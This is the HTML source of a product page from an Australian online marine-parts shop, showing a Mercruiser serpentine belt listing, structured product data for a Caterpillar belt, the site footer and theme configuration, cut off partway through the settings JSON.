data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            
                <div class="card-figure-sticky">
                            <button class="button button--secondary quickview show-mobile" data-event-type="product-click" data-product-id="6453" aria-label="Quick View">
                                    <span class="text">Quick view</span>
                            </button>
                        <button href="/wishlist.php?action=add&product_id=6453" class="wishlist button show-mobile" aria-label="Wishlist">
                                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                                <span class="text">Add to Wishlist</span>
                        </button>
                </div>

            
        </figcaption>
    </figure>
    <div class="card-body left">

        <h3 class="card-title">
                <a aria-label="Genuine Mercruiser 57-865615Q05 Serpentine Belt,$190.28
"
                    class="card-ellipsis"
                    href="https://boatersworld.com.au/57-865615q05-genuine-mercruiser-serpentine-belt/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Genuine Mercruiser 57-865615Q05 Serpentine Belt<span class="card-name"></span></span>
                </a>
        </h3>


            <div class="card-desc">Genuine Mercruiser 57-865615Q05 Serpentine Belt Serpentine belt 865615Q05 is 2233mm long to fit Mercruiser 2001 and newer MIE &amp; Tow Sports engines with standard coolin</div>

        <div class="card-wrapper">
                    <p class="card-text" data-test-info-type="productRating">
                        <span class="rating--small">
                            <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        </span>
                        <span class="number-review"></span>
                        
                    </p>
            <div class="card-price" data-test-info-type="price">
                    
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$190.28">$190.28</span>
        </div>
            </div>
        </div>
                        <div class="card-option card-option-6453">
                    <div class="form-field"></div>
                </div>

                <div class="card-figcaption-bottom">
                        <a href="https://boatersworld.com.au/cart.php?action&#x3D;add&amp;product_id&#x3D;6453" data-event-type="product-click" data-button-type="add-cart" class="button button--secondary card-figcaption-button halo-add-to-cart" data-product-id="6453" data-wait-message="Adding to Cart…">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
            </div>
    </section>
    </div>
</div>

            <div class="container container-product-reviews">
                    <!-- snippet location reviews -->
            </div>

                <div class="halo-block halo-block-product" id="halo-similar-products">
	<div class="container">
		<div class="halo-block-header">
	        <h2 class="title">Customers Also Viewed</h2>
	    </div>
		    <section class="productCarousel"
        id="halo-product-block-2"
        data-list-name="Customers also viewed"
        data-slick='{
            "dots": false,
            "arrows": true,
                "infinite": false,
            "mobileFirst": true,
            "adaptiveHeight": true,
            "slidesToShow": 1,
            "slidesToScroll": 1,
            "slide": ".js-product-slide",
            "responsive": [
                {
                    "breakpoint": 1399,
                    "settings": {
                        "arrows": true,
                        "slidesToShow": 5,
                        "slidesToScroll": 5
                    }
                },
                {
                    "breakpoint": 1024,
                    "settings": {
                        "slidesToShow": 3,
                        "slidesToScroll": 3
                    }
                },
                {
                    "breakpoint": 767,
                    "settings": {
                        "slidesToShow": 3,
                        "slidesToScroll": 3
                    }
                },
                {
                    "breakpoint": 320,
                    "settings": {
                        "slidesToShow": 2,
                        "slidesToScroll": 2
                    }
                }
            ]
        }'>
    </section>
	</div>
</div>
                </div>
        </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672",
        "sku": "192-2169",
        
        
        "url" : "https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/",
        "description": "Genuine%20Caterpillar%20C9%20serpentine%20belt.%208PK1672%201672mm%20Length28.5mm%20Width8%20Ribs%20Genuine%20CAT%20192-2169%20C9%20Serpentine%20Belt%208PK1672",
        "image": "https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "AUD",
            "price": "210.54",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/",
            "priceValidUntil": "2027-01-25"
        }
    }
</script>
    
    
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="home_policy_block--global"></div>
<div data-content-region="home_policy_block"></div>


    <footer class="footer" role="contentinfo">
        <div class="container">
            <section class="footer-info">
                        <div class="footer-subscription">
                            <h3 class="footer-info-heading"> Newsletter Sign Up</h3>
    <p class="footer-newsletter-summary">SIGN UP TO OUR MAILING LIST AND SAVE 10% ON YOUR FIRST ORDER</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input required class="form-input" id="nl_email" name="nl_email" type="email" value=""
                    placeholder="Your email address" 
                    aria-describedby="alertBox-message-text"
                    aria-required="true"
                    autocomplete="email"
                    >
                <button
                    class="button button--tertiary  form-prefixPostfix-button--postfix"
                    type="submit">
                    Subscribe
                </button>
            </div>
        </div>
    </fieldset>
</form>
                        </div>

                    <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="6" data-section-type="footer-categories">
                        <h3 class="footer-info-heading footer-info-heading--toggle">Shop</h3>
                        <ul class="footer-info-list">
                                <li>
                                    <a href="https://boatersworld.com.au/product-categories/boating-accessories/"><span>Boating Accessories</span></a>
                                </li>
                                <li>
                                    <a href="https://boatersworld.com.au/boating-spares/"><span>Boating Spares</span></a>
                                </li>
                                <li>
                                    <a href="https://boatersworld.com.au/propellers"><span>Propellers</span></a>
                                </li>
                                <li>
                                    <a href="https://boatersworld.com.au/outboard-parts/"><span>Outboard Parts</span></a>
                                </li>
                                <li>
                                    <a href="https://boatersworld.com.au/product-categories/outboard-accessories/"><span>Outboard Accessories</span></a>
                                </li>
                                <li>
                                    <a href="https://boatersworld.com.au/inboard-petrol/"><span>Inboard Petrol</span></a>
                                </li>
                        </ul>
                    </article>

                    <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="7" data-section-type="footer-webPages">
                        <h3 class="footer-info-heading footer-info-heading--toggle">Information</h3>
                        
                        <ul class="footer-info-list">
                                <li><a href="/contact-us/"><span>Contact Us</span></a></li>
                                <li><a href="/shipping-returns/"><span>Shipping &amp; Returns</span></a></li>
                                <li><a href="/privacy-policy/"><span>Privacy Policy</span></a></li>
                                <li><a href="/terms-and-conditions/"><span>Terms &amp; Conditions</span></a></li>
                                <li><a href="/technical-spotlight/"><span>Technical Spotlight</span></a></li>
                                <li><a href="/technical-spotlight/"><span>Blog</span></a></li>
                        </ul>
                    </article>


                    <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="9" data-section-type="footer-brands">
                        <h3 class="footer-info-heading footer-info-heading--toggle">Brands</h3>
                                <ul class="footer-info-list">
                                        <li>
                                            <a href="https://boatersworld.com.au/sierra/" aria-label="Sierra"><span>Sierra</span></a>
                                        </li>
                                        <li>
                                            <a href="https://boatersworld.com.au/solas/" aria-label="Solas"><span>Solas</span></a>
                                        </li>
                                        <li>
                                            <a href="https://boatersworld.com.au/boaters-world/" aria-label="Boaters World"><span>Boaters World</span></a>
                                        </li>
                                        <li>
                                            <a href="https://boatersworld.com.au/fleetguard/" aria-label="Fleetguard"><span>Fleetguard</span></a>
                                        </li>
                                        <li>
                                            <a href="https://boatersworld.com.au/volvo-penta/" aria-label="Volvo Penta"><span>Volvo Penta</span></a>
                                        </li>
                                    <li><a href="https://boatersworld.com.au/brands/"><span>View All</span></a></li>
                                </ul>
                    </article>

                    <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="10" data-section-type="footer-info">
                        <h3 class="footer-info-heading footer-info-heading--toggle">Info</h3>
                            <p class="footer-info__desc"> At Boaters World, our passion for the marine industry drives us to offer an extensive range of exclusive products, expert technical services, and professional advice from seasoned marine mechanics. Our commitment to exceptional customer service and prompt shipping sets us apart.</p>
                                <address>Sydney,  Australia<br>
<br>
ABN: 82 606 704 778</address>
                                    <p class="footer-info__phone"><a href="tel:0456 067 687"><span>0456 067 687</span></a></p>
                                <p class="footer-info__phone"><a href="mailto:Info@Boatersworld.com.au"><span>Info@Boatersworld.com.au</span></a></p>
                                                        <div class="footer-info-col--social">
                                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/profile.php?id&#x3D;100090153048806"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/boatersworld_au/?hl&#x3D;en"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
    </ul>
                            </div>
                       
                    </article>
            </section>
        </div>

        <div class="footer-bottom">
            <div class="container footer-bottom__container">
                <div class="footer-bottom__left">
                        <div class="footer-copyright">
                            <p class="powered-by">&copy; 2026 Boaters World. </p>
                        </div>
                </div>
                    <div class="footer-bottom__right">
                                <div class="footer-payment-icons">
            <svg class="footer-payment-icon footer-payment-icon--visa" role="img" aria-label="Visa">
                <title>Visa</title>
                <desc>Visa</desc>
                <use xlink:href="#icon-logo-visa"></use>
            </svg>
            <svg class="footer-payment-icon footer-payment-icon--paypal" role="img" aria-label="Paypal">
                <title>Paypal</title>
                <desc>Paypal</desc>
                <use xlink:href="#icon-logo-paypal"></use>
            </svg>
            <svg class="footer-payment-icon footer-payment-icon--googlepay" role="img" aria-label="Google Pay">
                <title>Google Pay</title>
                <desc>Google Pay</desc>
                <use xlink:href="#icon-logo-googlepay"></use>
            </svg>
        <svg class="footer-payment-icon footer-payment-icon--klarna" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" baseProfile="tiny" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 210.2" xml:space="preserve">
            <path id="XMLID_34_" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1c6-7.3,16.5-12.5,25-12.9  C103.4,10,99.5,19.8,93.6,27.1 M102.3,40.9c-13.9-0.8-25.8,7.9-32.4,7.9c-6.7,0-16.8-7.5-27.8-7.3c-14.3,0.2-27.6,8.3-34.9,21.2  c-15,25.8-3.9,64,10.6,85c7.1,10.4,15.6,21.8,26.8,21.4c10.6-0.4,14.8-6.9,27.6-6.9c12.9,0,16.6,6.9,27.8,6.7  c11.6-0.2,18.9-10.4,26-20.8c8.1-11.8,11.4-23.3,11.6-23.9c-0.2-0.2-22.4-8.7-22.6-34.3c-0.2-21.4,17.5-31.6,18.3-32.2  C123.3,42.9,107.7,41.3,102.3,40.9 M182.6,11.9v155.9h24.2v-53.3h33.5c30.6,0,52.1-21,52.1-51.4c0-30.4-21.1-51.2-51.3-51.2H182.6z   M206.8,32.3h27.9c21,0,33,11.2,33,30.9c0,19.7-12,31-33.1,31h-27.8V32.3z M336.6,169c15.2,0,29.3-7.7,35.7-19.9h0.5v18.7h22.4V90.2  c0-22.5-18-37-45.7-37c-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9c14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8  c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169z M343.1,150.5c-12.9,0-21.1-6.2-21.1-15.7c0-9.8,7.9-15.5,23-16.4  l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5z M425.1,210.2c23.6,0,34.7-9,44.4-36.3L512,54.7h-24.6l-28.5,92.1h-0.5  l-28.5-92.1h-25.3l41,113.5l-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2c-1.9,0-5.6-0.2-7.1-0.4v18.7C417.3,210,423.3,210.2,425.1,210.2z  "/>
            <g>
            </g>
            <g>
            </g>
            <g>
            </g>
            <g>
            </g>
            <g>
            </g>
            <g>
            </g>
        </svg>
    </div>
                    </div>
            </div>
        </div>
        <div data-content-region="ssl_site_seal--global"><div data-layout-id="f65596b8-63eb-4886-9603-3fce22051b9e">       <div data-sub-layout-container="fd025132-1e10-4113-8599-0398d5e5bfde" data-layout-name="Layout">
    <style data-container-styling="fd025132-1e10-4113-8599-0398d5e5bfde">
        [data-sub-layout-container="fd025132-1e10-4113-8599-0398d5e5bfde"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="fd025132-1e10-4113-8599-0398d5e5bfde"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="47b8ab15-056f-42a0-925c-c2add2cd49b9">
        <style data-column-styling="47b8ab15-056f-42a0-925c-c2add2cd49b9">
            [data-sub-layout="47b8ab15-056f-42a0-925c-c2add2cd49b9"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="47b8ab15-056f-42a0-925c-c2add2cd49b9"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="47b8ab15-056f-42a0-925c-c2add2cd49b9"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8bc16cf8-093c-4374-a101-ea836b0c7250" data-placement-id="8431971e-50d0-4ed4-a0c1-0625ca5f41fa" data-placement-status="ACTIVE"><div id="fb-root"></div>
 
<div id="fb-customer-chat" class="fb-customerchat"></div>
</div>
    </div>
</div>

</div></div>
    </footer>
 

        <div class="halo-background"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":4156,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#8b714a\",\"halo-sidebar-image-link\":\"\",\"homeProd_col_1\":5,\"navPages-lv2-color\":\"#000000\",\"halo-blog-sidebar\":true,\"product_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"homepage_new_products_column_count\":5,\"megaM2_item_custom_linktext4\":\"\",\"fontSize-root\":14,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"#cccccc\",\"homepage_top_products_count\":15,\"halo_bannerProID_1\":\"\",\"button-checkout-border-color\":\"#000000\",\"halo_byl_history_expires_date\":30,\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"brandpage_products_per_page\":15,\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#ffffff\",\"homePromotion_link\":\"\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"halo-byl-btn-link\":\"#\",\"recentB_location1\":\"from Melbourne, AU\",\"cate-with-product-title2\":\"\",\"show_accept_amex\":false,\"homeProd_3_image\":\"\",\"halo_product_countdown_show\":true,\"store_location_privacy_link\":\"/privacy-policy/\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#000000\",\"button--default-backgroundColorActive\":\"#4dac8b\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_site_info_footer\":true,\"halo-cart-secure-image-6\":\"\",\"show_powered_by\":false,\"show_product_quick_view_mobile\":true,\"button--primary-borderColorHover\":\"#000000\",\"megaM1_item_col\":3,\"homeProd_3_layout\":true,\"halo-byl-title\":\"Before you leave\",\"halo-title-review-ship\":\"\",\"button--primary-borderColor\":\"#ffffff\",\"recentB_location7\":\"from Grafton, AU\",\"homeProd_1_imageSubTitle\":\"\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"halo-b-trending-now-4\":\"page builder\",\"color-primaryDarker\":\"#000000\",\"store_owner_email\":\"Info@Boatersworld.com.au\",\"color_text_product_custom_badges_2\":\"#ffffff\",\"halo_position_logo\":\"left\",\"show_accept_amazonpay\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"200x200\",\"optimizedCheckout-logo-position\":\"center\",\"color-textLink--hover\":\"#4770e5\",\"halo-faqs-sidebar\":true,\"halo_bannerCarouselPos_1\":\"left\",\"halo_bannerPosLeft_1\":\"\",\"pdp-sale-price-label\":\"\",\"homeProd_limit_3\":30,\"megaM1_item_custom_linktext2\":\"Impellers\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"halo-cart-secure-image-4\":\"\",\"product_viewingProduct\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_700\",\"megaM2_item_img2\":\"\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"header-textColor\":\"#787878\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"cate-with-product-banner2\":\"\",\"halo-byl-time\":\"7\",\"footer-backgroundColor\":\"#CCCCCC\",\"navPages-color\":\"#000000\",\"footer-info-6-link3\":\"\",\"halo_byl\":false,\"optimizedCheckout-step-borderColor\":\"#000000\",\"footer_desc\":\"At Boaters World, our passion for the marine industry drives us to offer an extensive range of exclusive products, expert technical services, and professional advice from seasoned marine mechanics. Our commitment to exceptional customer service and prompt shipping sets us apart.\",\"cate-with-product-bannerMobile2\":\"\",\"productpage_reviews_count\":10,\"powered_by-text\":\"\",\"haloRecentlyBought\":false,\"halo_card_title-line\":\"2\",\"megaM1_item_subMenuBlock\":\"MAKE SURE TO CHECK OUT OUR:\",\"halo-byl-btn-text\":\"Continue Shopping\",\"show_accept_paypal\":true,\"megaM1_item_custom_link3\":\"/product-categories/anodes/\",\"halo_variant_grouped\":true,\"cate-with-product-idCate2\":\"\",\"paymentbuttons-paypal-shape\":\"rect\",\"homepage_show_carousel_0_subheading\":\"\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"halo_newsletter_popup_image\":\"/10off470x375.png?t=1756360204\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_700\",\"megaM2_item_link1\":\"\",\"homepage_show_carousel_3_tablet-image\":\"\",\"mega_menu_hot_label_bgColor\":\"#00bb49\",\"halo_bannerCarouselImage_2\":\"\",\"halo_bannerTitle_2\":\"\",\"show_warranty_tabs\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"halo_stock_level\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"pdp-retail-price-label\":\"MSRP:\",\"footer-info-3-link3\":\"/privacy-policy/\",\"halo-byl-link\":\"#\",\"homeProd_3_infinite\":false,\"button--disabled-backgroundColor\":\"#cccccc\",\"store_location_sitemap\":\"Sitemap\",\"haloMegamenu\":true,\"sale_badges_type\":\"text\",\"megaM2_item_productBlock_btnAll\":\"\",\"product_lookbook_size\":\"210x210\",\"productpage_product_block_2_layout\":true,\"blockquote-cite-font-color\":\"#999999\",\"recentB_productID\":\"\",\"store_location_sitemap_link\":\"/sitemap.php\",\"halo_byl_recommended_id\":\"2144,8122,2294\",\"halo-byl-search\":false,\"halo_card_image_swap\":true,\"productpage_product_block_col\":5,\"carousel-dot-color\":\"#868686\",\"halo-byl-img\":\"/beforeyouleave470x400.jpg?t=1743130306\",\"megaM2_item\":\"\",\"halo_recent_post_img3\":\"\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":20,\"homepage_show_carousel_2_tablet-image\":\"\",\"store_location_chat\":\"\",\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_spacing_content\":\"0\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#000000\",\"pace-progress-backgroundColor\":\"#999999\",\"halo_newsletter_popup_again\":true,\"megaM1_item_custom_linktext3\":\"Anodes\",\"color-textLink--active\":\"#4770e5\",\"footer-info-3-text5\":\"Technical Spotlight\",\"search-categories\":true,\"product_sidebar_size\":\"80x80\",\"footer-info-6-text3\":\"\",\"halo-faqs-sidebar-icon2\":\"Contact Us\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"header-topBackgroundColor\":\"#000000\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"megaM1_item_custom_img4\":\"/71x71chain.jpg?t=1745991293\",\"halo_stock_level_limit\":\"5\",\"footer_text_color\":\"#000000\",\"product_viewingProduct_change\":\"10\",\"halo-byl-logo\":\"\",\"halo_top_bar_promotion_text\":\"FREE FREIGHT AUSTRALIA WIDE ON ORDERS $199 AND OVER CONDITIONS APPLY* WE SHIP TO NZ & SOUTH PACIFIC\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"halo-cart-secure-image-5\":\"\",\"halo_recentProds_layout\":\"icon\",\"haloStickyToolbar\":true,\"input-font-color\":\"#323232\",\"megaM2_item_col_width\":\"100%\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"show_product_wishlist_mobile\":true,\"product_list_display_col\":\"4\",\"haloRecommendedBlock_cart_title\":\"Customers Who Bought This Item Also Bought\",\"homepage_show_carousel_arrows\":false,\"carousel-arrow-bgColor\":\"#ffffff\",\"halo-cart-secure-image-1\":\"\",\"haloAjaxAddToCart\":true,\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#ffffff\",\"halo-product-security-image-1\":\"\",\"megaM2_item_custom_link2\":\"\",\"store_location_find\":\"\",\"cate-with-product-idCate1\":\"\",\"optimizedCheckout-link-font\":\"Google_Rubik_500\",\"homeProd-1-viewAll\":\"#\",\"social_icon_snapchat_link\":\"\",\"brandpage_brands_per_page\":1000,\"halo-faqs-sidebar-title\":\"Need Help?\",\"footer-info-3-text2\":\"Shipping & Returns\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"show_accept_googlepay\":true,\"homepage_new_products_count\":15,\"button--disabled-color\":\"#ffffff\",\"halo_bannerDesc_1\":\"\",\"show_custom_tab_type\":\"all\",\"homeProd_1_layout\":false,\"color-grey\":\"#999999\",\"body-font\":\"Google_Rubik_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"halo-b-trending-now-3\":\"cornerstone theme\",\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#000000\",\"pdp_sale_badge_label\":\"\",\"halo-b-trending-now-8\":\"best seller\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#000000\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_soldProduct_text\":\"sold in last\",\"cate-with-product-title1\":\"\",\"product_soldProduct_hours_text\":\"hours\",\"info_email_support\":\"Info@Boatersworld.com.au\",\"button--primary-backgroundColor\":\"#1386A4\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"halo_card_title\":\"ellipsis\",\"halo-sidebar-popular-tags\":true,\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#11AECF\",\"halo_byl_history_count\":6,\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_600\",\"headings-font\":\"Google_Rubik_700\",\"label-backgroundColor\":\"#cccccc\",\"productpage_product_block-2\":\"Customers\",\"homepage_show_carousel_0_tablet-image\":\"/bw2026.1.590x500bannerjpg.jpg?t=1767747029\",\"show_custom_tab\":false,\"button--primary-backgroundColorHover\":\"#ffffff\",\"card-figcaption-button-background\":\"#ffffff\",\"megaM1_item1_link\":\"/Rocna-anchors\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#000000\",\"halo_QuickEditCart\":true,\"recentB_location6\":\"from Goulburn, AU\",\"halo-product-security-image-2\":\"\",\"halo_sticky_add_to_cart_mobile\":true,\"halo_recentProds\":true,\"homeProd_col_tablet\":3,\"halo_recentProds_title\":\"Recently viewed\",\"megaM1_item_col_width\":\"61.5%\",\"pdp-non-sale-price-label\":\"\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"cate-with-product-title3\":\"\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"megaM3_item_col_width\":\"59.3%\",\"alert-backgroundColor\":\"#ffffff\",\"halo-sidebar-products-title\":\"Best Sellers\",\"optimizedCheckout-logo-size\":\"121x25\",\"haloAddOptionForProduct\":true,\"default_image_brand\":\"img/BrandDefault.png\",\"megaM1_item_custom_link2\":\"/product-categories/seawater-impellers/\",\"halo_product_countdown_time\":\"Dec 31, 2024 18:00:00\",\"halo_product_countdown\":\"custom\",\"cate-with-product-bannerMobile3\":\"\",\"halo-b-trending-now-5\":\"bigcommerce template\",\"button--disabled-borderColor\":\"transparent\",\"megaM2_item_custom_linktext5\":\"\",\"megaM1_item\":\"1\",\"halo_newsletter_popup\":true,\"button--tertiary-colorHover\":\"#ffffff\",\"card-title-color\":\"#000000\",\"carousel-arrow-color--hover\":\"#ffffff\",\"halo-sidebar-custom-block\":true,\"megaM3_item_col\":3,\"mega_menu_hot_label_text\":\"\",\"product_list_display_mode\":\"grid\",\"store_location_chat_link\":\"\",\"homeProd_limit_1\":30,\"homeProd_tab-title\":\"Most 